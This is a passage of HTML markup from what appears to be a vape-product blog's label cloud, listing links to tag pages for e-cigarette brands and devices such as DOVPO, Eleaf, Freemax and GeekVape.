<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Kit'>Eleaf Tance Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Pod%20Vape%20Kit'>Eleaf Tance Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20vape%20store'>Eleaf vape store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%EF%BC%8C%20iStick%20Rim%EF%BC%8C%20Kit%EF%BC%8CSourcemore'>Eleaf&#65292; iStick Rim&#65292; Kit&#65292;Sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Electronic%20Cigarette'>Electronic Cigarette</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/electronic%20cigarettes'>electronic cigarettes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ELF%20TANK'>ELF TANK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Elite%20RDTA'>Elite RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Endura%20T22%20Pro'>Endura T22 Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Engine%20MTL'>Engine MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EQ%20Starter%20Kit'>EQ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Silk'>ESPION Silk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ESPION%20Tour%20Kit'>ESPION Tour Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Kit'>EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EVDILO%20Mod'>EVDILO Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXCEED%20Edge'>EXCEED Edge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exercise'>exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/EXO%20PD270%20Mod'>EXO PD270 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/exo%20skeleton%20es300'>exo skeleton es300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed'>Exseed</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool'>Exseed Dabcool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Exseed%20Dabcool%20W2%20V2%20Kit'>Exseed Dabcool W2 V2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcon%20II'>Falcon II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
